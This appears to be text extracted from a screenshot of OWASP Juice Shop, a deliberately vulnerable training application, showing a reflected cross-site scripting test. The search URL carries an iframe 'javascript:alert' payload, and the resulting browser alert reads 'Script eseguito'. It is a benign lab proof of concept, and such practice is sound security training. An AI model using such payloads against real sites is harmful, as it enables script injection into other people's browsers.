 OWASP Juice Shop
127.0.0.1:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60Script%20eseguito%60)"><%2Fiframe>
OWASP Juice Shop
cript:alert(`Script eseguito
Account
0
Your Basket
EN
127.0.0.1:3000 says
Script eseguito
OK
Search Results -